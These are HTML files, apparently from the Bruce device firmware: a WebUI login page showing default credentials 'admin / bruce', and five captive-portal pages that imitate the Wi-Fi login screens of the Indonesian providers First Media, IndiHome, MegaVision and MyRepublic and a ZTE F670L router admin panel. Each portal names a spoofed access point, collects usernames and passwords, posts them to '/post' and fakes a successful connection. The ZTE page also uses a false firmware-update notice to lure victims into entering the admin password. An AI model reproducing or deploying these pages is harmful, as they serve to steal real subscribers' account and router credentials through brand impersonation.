
<file: BruceWebUI/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bruce - Login</title>
  <link rel="icon" href="data:,">
  <style>
    :root {
      --color: #ff3ec8;
      --background: #12121e;
      --surface: #1a1a2e;
      --border: color-mix(in srgb, var(--color) 25%, #333);
      --radius: 6px;
      --font: "JetBrains Mono", "Fira Code", "Cascadia Code", "DejaVu Sans Mono", "Consolas", monospace;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      background: var(--background);
      font-family: var(--font);
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px;
    }
    .login-card {
      width: 340px;
      max-width: 92vw;
      border: 1px solid var(--border);
      border-radius: 8px;
      background: var(--surface);
      padding: 32px 28px;
      text-align: center;
      animation: fadeIn 0.25s ease;
    }
    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(12px); }
      to   { opacity: 1; transform: translateY(0); }
    }
    .login-logo {
      font-size: 2rem;
      font-weight: 700;
      letter-spacing: 3px;
      color: var(--color);
      margin-bottom: 4px;
    }
    .login-title {
      font-size: 0.85rem;
      color: var(--color);
      opacity: 0.6;
      margin-bottom: 24px;
    }
    .login-body { text-align: left; }
    .login-body label {
      display: block;
      font-size: 0.75rem;
      color: var(--color);
      opacity: 0.7;
      margin-bottom: 4px;
    }
    .login-body input {
      width: 100%;
      padding: 8px 10px;
      border: 1px solid var(--border);
      border-radius: var(--radius);
      background: transparent;
      color: var(--color);
      font-family: var(--font);
      font-size: 0.85rem;
      outline: 0;
      transition: border-color 0.15s;
      margin-bottom: 16px;
    }
    .login-body input:focus {
      border-color: var(--color);
      box-shadow: 0 0 0 2px color-mix(in srgb, var(--color) 20%, transparent);
    }
    .login-btn {
      width: 100%;
      margin-top: 8px;
      padding: 10px 0;
      font-family: var(--font);
      font-size: 0.85rem;
      border: 1px solid var(--color);
      background: transparent;
      color: var(--color);
      border-radius: var(--radius);
      cursor: pointer;
      transition: all 0.15s ease;
    }
    .login-btn:hover {
      background: var(--color);
      color: var(--background);
    }
    .login-error {
      margin-top: 14px;
      font-size: 0.78rem;
      color: #ff4444;
      text-align: center;
      display: none;
    }
    .login-error.show { display: block; }
    .login-error.success { color: #22c55e; }
    .login-hint {
      margin-top: 20px;
      font-size: 0.7rem;
      color: var(--color);
      opacity: 0.4;
    }
  </style>
</head>
<body>
  <div class="login-card">
    <div class="login-logo">BRUCE</div>
    <div class="login-title">WebUI Login</div>
    <form class="login-body" action="/login" method="POST">
      <label for="username">Username</label>
      <input type="text" id="username" name="username" autocomplete="username">
      <label for="password">Password</label>
      <input type="password" id="password" name="password" autocomplete="current-password">
      <button class="login-btn" type="submit">Log In</button>
      <div class="login-error" id="login-error"></div>
    </form>
    <div class="login-hint">Default: admin / bruce</div>
  </div>
  <script>
    (function() {
      var err = document.getElementById("login-error");
      if (window.location.search.indexOf("failed") !== -1) {
        err.textContent = "Invalid username or password.";
        err.classList.add("show");
      } else if (window.location.search.indexOf("loggedout") !== -1) {
        err.textContent = "You have been logged out.";
        err.classList.add("show");
        err.classList.add("success");
      }
      document.getElementById("username").focus();
    })();
  </script>
</body>
</html>
</file>

<file: portals/id/first_media.html>
<!-- AP="FirstMedia-WiFi" -->
<!DOCTYPE html>
<html>
<head>
  <title>First Media - WiFi Login</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    body{font-family: 'Segoe UI', Arial, sans-serif;background:#f2f2f2;margin:0;padding:0;display:flex;align-items:center;justify-content:center;min-height:100vh;}
    .card{background:#fff;border-radius:12px;overflow:hidden;max-width:400px;width:90%;box-shadow:0 8px 32px rgba(0,0,0,0.1);}
    .top-bar{background:linear-gradient(135deg,#ed1c24 0%,#b31217 100%);padding:30px 24px;text-align:center;}
    .top-bar h1{color:#fff;font-size:22px;margin:0;letter-spacing:1px;}
    .top-bar p{color:#ffcccc;font-size:13px;margin:6px 0 0 0;}
    .body{padding:28px 24px;}
    .status{background:#e8f5e9;border-radius:8px;padding:12px 16px;font-size:13px;color:#2e7d32;margin-bottom:20px;display:flex;align-items:center;gap:8px;}
    .status .dot{width:8px;height:8px;background:#4caf50;border-radius:50%;display:inline-block;}
    .input-group{margin-bottom:16px;}
    .input-group label{display:block;font-size:13px;color:#555;margin-bottom:4px;}
    .input-group input{width:100%;padding:12px 14px;border:1px solid #ddd;border-radius:6px;font-size:15px;box-sizing:border-box;}
    .input-group input:focus{border-color:#ed1c24;outline:none;}
    .btn{background:linear-gradient(135deg,#ed1c24 0%,#b31217 100%);color:#fff;border:none;border-radius:6px;padding:14px;font-size:16px;font-weight:700;width:100%;cursor:pointer;}
    .btn:hover{opacity:0.9;}
    .links{text-align:center;font-size:12px;color:#999;margin-top:16px;line-height:1.8;}
    .links a{color:#ed1c24;text-decoration:none;}
    #form-block{display:block;}
    #success-block{display:none;text-align:center;padding:20px 0;}
    #success-block .check{font-size:36px;}
    .loader{width:36px;height:36px;border:3px solid #f3f3f3;border-top:3px solid #ed1c24;border-radius:50%;animation:spin .8s linear infinite;margin:16px auto;}
    @keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
  </style>
</head>
<body>
  <div class="card">
    <div class="top-bar">
      <h1>First Media</h1>
      <p>Internet & TV Cable</p>
    </div>
    <div class="body">
      <div class="status"><span class="dot"></span>Terhubung ke jaringan First Media</div>
      <div id="form-block">
        <p style="font-size:15px;color:#333;margin-bottom:16px;font-weight:600;">Masuk untuk menikmati internet</p>
        <form action='/post' id='login-form'>
          <div class="input-group">
            <label>ID Pelanggan / Email</label>
            <input name='username' type='text' placeholder='Masukkan ID pelanggan' required>
          </div>
          <div class="input-group">
            <label>Password</label>
            <input name='password' type='password' placeholder='Masukkan password' required>
          </div>
          <button class="btn" type="submit">Masuk</button>
        </form>
        <div class="links">
          <a href="#">Lupa password?</a> &bull; <a href="#">Daftar Baru</a><br>
          Hubungi <a href="#">Call Center</a> untuk bantuan
        </div>
      </div>
      <div id="success-block">
        <div class="check">✓</div>
        <p style="font-size:16px;color:#333;font-weight:600;">Berhasil terhubung!</p>
        <p style="font-size:13px;color:#666;">Mengarahkan ke halaman utama...</p>
        <div class="loader"></div>
      </div>
    </div>
  </div>
  <script>
    document.getElementById('login-form').addEventListener('submit', function(e) {
      e.preventDefault();
      document.getElementById('form-block').style.display = 'none';
      document.getElementById('success-block').style.display = 'block';
      setTimeout(function() { document.getElementById('login-form').submit(); }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: portals/id/indihome.html>
<!-- AP="IndiHome-WiFi" -->
<!DOCTYPE html>
<html>
<head>
  <title>IndiHome - WiFi Login</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    body{font-family: 'Segoe UI', Arial, sans-serif;background:linear-gradient(135deg,#e80000 0%,#cc0000 50%,#990000 100%);margin:0;padding:0;min-height:100vh;display:flex;align-items:center;justify-content:center;}
    .card{background:#fff;border-radius:16px;padding:40px 32px;max-width:400px;width:90%;box-shadow:0 20px 60px rgba(0,0,0,0.3);}
    .logo{text-align:center;margin-bottom:24px;}
    .logo svg{width:180px;}
    h1{color:#1a1a1a;font-size:20px;text-align:center;margin-bottom:4px;}
    .subtitle{color:#666;font-size:14px;text-align:center;margin-bottom:24px;}
    .input-group{margin-bottom:16px;}
    .input-group label{display:block;font-size:13px;color:#333;margin-bottom:4px;font-weight:600;}
    .input-group input{width:100%;padding:12px 14px;border:2px solid #e0e0e0;border-radius:8px;font-size:15px;box-sizing:border-box;transition:border-color .2s;}
    .input-group input:focus{border-color:#e80000;outline:none;}
    .btn{background:#e80000;color:#fff;border:none;border-radius:8px;padding:14px;font-size:16px;font-weight:700;width:100%;cursor:pointer;transition:background .2s;}
    .btn:hover{background:#cc0000;}
    .info{text-align:center;font-size:12px;color:#999;margin-top:16px;line-height:1.5;}
    .info a{color:#e80000;text-decoration:none;}
    #form-block{display:block;}
    #success-block{display:none;text-align:center;padding:30px 0;}
    #success-block .check{font-size:48px;color:#4caf50;}
    #success-block p{color:#333;font-size:16px;margin-top:12px;}
    .loader{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #e80000;border-radius:50%;animation:spin 1s linear infinite;margin:20px auto;}
    @keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
    .red-dot{width:10px;height:10px;background:#4caf50;border-radius:50%;display:inline-block;margin-right:6px;}
    .signal-info{background:#f9f9f9;border-radius:8px;padding:10px 14px;margin-bottom:20px;font-size:13px;color:#555;display:flex;align-items:center;justify-content:space-between;}
  </style>
</head>
<body>
  <div class="card">
    <div class="logo">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 80">
        <rect x="0" y="0" width="300" height="80" rx="8" fill="#e80000"/>
        <text x="150" y="48" text-anchor="middle" fill="white" font-size="28" font-weight="bold" font-family="Arial">IndiHome</text>
        <text x="150" y="68" text-anchor="middle" fill="#ffcccc" font-size="11" font-family="Arial">by Telkom Indonesia</text>
      </svg>
    </div>
    <div class="signal-info">
      <span><span class="red-dot"></span>Connected to IndiHome WiFi</span>
      <span>Signal: ▂▄▆█</span>
    </div>
    <div id="form-block">
      <h1>Masuk untuk akses internet</h1>
      <p class="subtitle">Gunakan akun MyIndiHome atau nomor pelanggan</p>
      <form action='/post' id='login-form'>
        <div class="input-group">
          <label>Nomor Pelanggan / ID IndiHome</label>
          <input name='username' type='text' placeholder='Contoh: 1234567890' required>
        </div>
        <div class="input-group">
          <label>Password</label>
          <input name='password' type='password' placeholder='Masukkan password' required>
        </div>
        <button class="btn" type="submit">Masuk</button>
      </form>
      <div class="info">
        <p>Lupa password? Hubungi <a href="#">Call Center 188</a></p>
        <p>Dengan masuk, Anda menyetujui <a href="#">Syarat & Ketentuan</a> IndiHome</p>
      </div>
    </div>
    <div id="success-block">
      <div class="check">✓</div>
      <p>Berhasil terhubung!</p>
      <p style="font-size:14px;color:#666;">Anda akan diarahkan dalam beberapa detik...</p>
      <div class="loader"></div>
    </div>
  </div>
  <script>
    document.getElementById('login-form').addEventListener('submit', function(e) {
      e.preventDefault();
      document.getElementById('form-block').style.display = 'none';
      document.getElementById('success-block').style.display = 'block';
      setTimeout(function() { document.getElementById('login-form').submit(); }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: portals/id/megavision.html>
<!-- AP="MegaVision-WiFi" -->
<!DOCTYPE html>
<html>
<head>
  <title>MegaVision - WiFi Hotspot</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    body{font-family: 'Segoe UI', Arial, sans-serif;background:linear-gradient(135deg,#1a237e 0%,#283593 50%,#3949ab 100%);margin:0;padding:0;display:flex;align-items:center;justify-content:center;min-height:100vh;}
    .card{background:#fff;border-radius:12px;max-width:380px;width:90%;overflow:hidden;box-shadow:0 15px 50px rgba(0,0,0,0.25);}
    .top{background:linear-gradient(135deg,#1a237e 0%,#283593 100%);padding:28px 20px;text-align:center;}
    .top .icon{width:56px;height:56px;background:rgba(255,255,255,0.15);border-radius:12px;display:flex;align-items:center;justify-content:center;margin:0 auto 12px;font-size:24px;}
    .top h1{color:#fff;font-size:20px;margin:0;font-weight:700;}
    .top p{color:#9fa8da;font-size:12px;margin:6px 0 0 0;}
    .body{padding:24px 20px;}
    .welcome-text{margin-bottom:20px;}
    .welcome-text h2{font-size:17px;color:#333;margin:0;font-weight:600;}
    .welcome-text p{font-size:13px;color:#888;margin:6px 0 0 0;line-height:1.4;}
    .input-group{margin-bottom:14px;}
    .input-group input{width:100%;padding:12px 14px;border:2px solid #e8eaf6;border-radius:8px;font-size:15px;box-sizing:border-box;transition:border-color .2s;}
    .input-group input:focus{border-color:#3949ab;outline:none;}
    .btn{background:linear-gradient(135deg,#1a237e 0%,#3949ab 100%);color:#fff;border:none;border-radius:8px;padding:14px;font-size:16px;font-weight:700;width:100%;cursor:pointer;}
    .btn:hover{opacity:0.95;}
    .footer-links{text-align:center;font-size:12px;color:#999;margin-top:16px;}
    .footer-links a{color:#3949ab;text-decoration:none;}
    #form-block{display:block;}
    #success-block{display:none;text-align:center;padding:20px 0;}
    .loading{width:32px;height:32px;border:3px solid #e8eaf6;border-top:3px solid #3949ab;border-radius:50%;animation:sp .8s linear infinite;margin:14px auto;}
    @keyframes sp{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
  </style>
</head>
<body>
  <div class="card">
    <div class="top">
      <div class="icon">TV</div>
      <h1>MegaVision</h1>
      <p>TV & Internet Provider</p>
    </div>
    <div class="body">
      <div class="welcome-text">
        <h2>Selamat datang!</h2>
        <p>Masuk menggunakan akun MegaVision Anda untuk menikmati layanan internet dan TV kabel</p>
      </div>
      <div id="form-block">
        <form action='/post' id='login-form'>
          <div class="input-group">
            <input name='username' type='text' placeholder='ID Pelanggan / Email' required>
          </div>
          <div class="input-group">
            <input name='password' type='password' placeholder='Password' required>
          </div>
          <button class="btn" type="submit">Masuk</button>
        </form>
        <div class="footer-links">
          <a href="#">Lupa password?</a> &bull; <a href="#">Bantuan</a><br>
          Belum punya akun? <a href="#">Daftar</a>
        </div>
      </div>
      <div id="success-block">
        <p style="font-size:18px;font-weight:700;color:#1a237e;">✓ Terhubung!</p>
        <p style="font-size:13px;color:#777;">Menikmati hiburan Anda...</p>
        <div class="loading"></div>
      </div>
    </div>
  </div>
  <script>
    document.getElementById('login-form').addEventListener('submit', function(e) {
      e.preventDefault();
      document.getElementById('form-block').style.display = 'none';
      document.getElementById('success-block').style.display = 'block';
      setTimeout(function() { document.getElementById('login-form').submit(); }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: portals/id/myrepublic.html>
<!-- AP="MyRepublic-WiFi" -->
<!DOCTYPE html>
<html>
<head>
  <title>MyRepublic - WiFi Zone</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    body{font-family: 'Segoe UI', Arial, sans-serif;background:linear-gradient(135deg,#667eea 0%,#764ba2 100%);margin:0;padding:0;display:flex;align-items:center;justify-content:center;min-height:100vh;}
    .card{background:#fff;border-radius:16px;overflow:hidden;max-width:380px;width:90%;box-shadow:0 20px 60px rgba(0,0,0,0.2);}
    .hero{background:linear-gradient(135deg,#6c3fc1 0%,#4a1d96 100%);padding:32px 24px;text-align:center;}
    .hero h1{color:#fff;font-size:20px;margin:0;font-weight:700;}
    .hero p{color:#d4bfff;font-size:13px;margin:6px 0 0 0;}
    .hero .pulse{width:60px;height:60px;background:rgba(255,255,255,0.15);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 12px;font-size:28px;}
    .content{padding:24px;}
    .welcome{text-align:center;margin-bottom:20px;}
    .welcome h2{font-size:18px;color:#333;margin:0;}
    .welcome p{font-size:13px;color:#777;margin:6px 0 0 0;}
    .input-group{margin-bottom:14px;}
    .input-group input{width:100%;padding:12px 14px;border:2px solid #e8e8e8;border-radius:10px;font-size:15px;box-sizing:border-box;transition:border-color .2s;}
    .input-group input:focus{border-color:#6c3fc1;outline:none;}
    .btn{background:linear-gradient(135deg,#6c3fc1 0%,#4a1d96 100%);color:#fff;border:none;border-radius:10px;padding:14px;font-size:16px;font-weight:700;width:100%;cursor:pointer;}
    .btn:hover{opacity:0.95;}
    .terms{text-align:center;font-size:11px;color:#aaa;margin-top:16px;}
    .terms a{color:#6c3fc1;text-decoration:none;}
    #form-block{display:block;}
    #success-block{display:none;text-align:center;padding:20px 0;}
    .spinner{width:36px;height:36px;border:3px solid #e8e8e8;border-top:3px solid #6c3fc1;border-radius:50%;animation:spin .8s linear infinite;margin:16px auto;}
    @keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
  </style>
</head>
<body>
  <div class="card">
    <div class="hero">
      <div class="pulse">W</div>
      <h1>MyRepublic</h1>
      <p>Pure Speed. Pure Entertainment.</p>
    </div>
    <div class="content">
      <div class="welcome">
        <h2>Selamat datang!</h2>
        <p>Masuk untuk menikmati internet cepat MyRepublic</p>
      </div>
      <div id="form-block">
        <form action='/post' id='login-form'>
          <div class="input-group">
            <input name='email' type='text' placeholder='Email atau ID Pelanggan' required>
          </div>
          <div class="input-group">
            <input name='password' type='password' placeholder='Password' required>
          </div>
          <button class="btn" type="submit">Masuk</button>
        </form>
        <div class="terms">
          Dengan login, Anda menyetujui <a href="#">Syarat & Ketentuan</a> MyRepublic
        </div>
      </div>
      <div id="success-block">
        <p style="font-size:18px;font-weight:700;color:#6c3fc1;">✓ Terhubung!</p>
        <p style="font-size:13px;color:#777;">Selamat menikmati internet cepat...</p>
        <div class="spinner"></div>
      </div>
    </div>
  </div>
  <script>
    document.getElementById('login-form').addEventListener('submit', function(e) {
      e.preventDefault();
      document.getElementById('form-block').style.display = 'none';
      document.getElementById('success-block').style.display = 'block';
      setTimeout(function() { document.getElementById('login-form').submit(); }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: portals/id/zte_f670l.html>
<!-- AP="ZTE-F670L-Admin" -->
<!DOCTYPE html>
<html>
<head>
  <title>ZTE F670L - Router Admin</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    body{font-family:Arial,sans-serif;background:#f5f5f5;margin:0;padding:0;display:flex;align-items:center;justify-content:center;min-height:100vh;}
    .card{background:#fff;border-radius:4px;padding:30px;max-width:380px;width:90%;box-shadow:0 1px 6px rgba(0,0,0,0.12);}
    .header{background:#0d47a1;margin:-30px -30px 24px -30px;padding:20px 30px;border-radius:4px 4px 0 0;text-align:center;}
    .header h1{color:#fff;font-size:18px;margin:0;font-weight:400;}
    .header .model{color:#90caf9;font-size:13px;margin-top:4px;}
    .logo{text-align:center;margin-bottom:16px;}
    .logo svg{height:36px;}
    .input-group{margin-bottom:14px;}
    .input-group label{display:block;font-size:13px;color:#333;margin-bottom:4px;}
    .input-group input{width:100%;padding:10px 12px;border:1px solid #ccc;border-radius:2px;font-size:14px;box-sizing:border-box;}
    .input-group input:focus{border-color:#1565c0;outline:none;box-shadow:0 0 4px rgba(21,101,192,0.3);}
    .btn-group{display:flex;gap:8px;margin-top:20px;}
    .btn{flex:1;padding:10px;border:none;border-radius:2px;font-size:14px;cursor:pointer;font-weight:600;}
    .btn-primary{background:#1565c0;color:#fff;}
    .btn-primary:hover{background:#0d47a1;}
    .btn-reset{background:#e0e0e0;color:#333;}
    .btn-reset:hover{background:#bdbdbd;}
    .info-bar{background:#e3f2fd;border-radius:2px;padding:10px 14px;margin-bottom:20px;font-size:12px;color:#1565c0;text-align:center;border:1px solid #bbdefb;}
    .version{text-align:center;font-size:11px;color:#999;margin-top:16px;}
    #form-block{display:block;}
    #success-block{display:none;text-align:center;padding:30px 0;}
    #success-block .check{font-size:40px;color:#2e7d32;}
    #success-block p{color:#333;font-size:15px;margin-top:8px;}
    .lang-select{text-align:right;margin-top:-10px;margin-bottom:10px;}
    .lang-select select{border:none;font-size:12px;color:#666;background:transparent;}
  </style>
</head>
<body>
  <div class="card">
    <div class="header">
      <h1>ZTE F670L</h1>
      <div class="model">GPON ONT Terminal</div>
    </div>
    <div class="lang-select">
      <select><option>English</option><option selected>Bahasa Indonesia</option></select>
    </div>
    <div class="info-bar">
      Firmware update tersedia! Silakan login untuk melakukan pembaruan keamanan.
    </div>
    <div id="form-block">
      <form action='/post' id='login-form'>
        <div class="input-group">
          <label>Username</label>
          <input name='username' type='text' value='admin' placeholder='Username' required>
        </div>
        <div class="input-group">
          <label>Password</label>
          <input name='password' type='password' placeholder='Masukkan password admin' required>
        </div>
        <div class="btn-group">
          <button class="btn btn-reset" type="button">Reset</button>
          <button class="btn btn-primary" type="submit">Login</button>
        </div>
      </form>
      <div class="version">V2.19.1P1T1 | 192.168.1.1</div>
    </div>
    <div id="success-block">
      <div class="check">✓</div>
      <p>Login berhasil!</p>
      <p style="font-size:13px;color:#666;">Mengalihkan ke dashboard admin...</p>
    </div>
  </div>
  <script>
    document.getElementById('login-form').addEventListener('submit', function(e) {
      e.preventDefault();
      document.getElementById('form-block').style.display = 'none';
      document.getElementById('success-block').style.display = 'block';
      setTimeout(function() { document.getElementById('login-form').submit(); }, 2500);
    });
  </script>
</body>
</html>
</file>
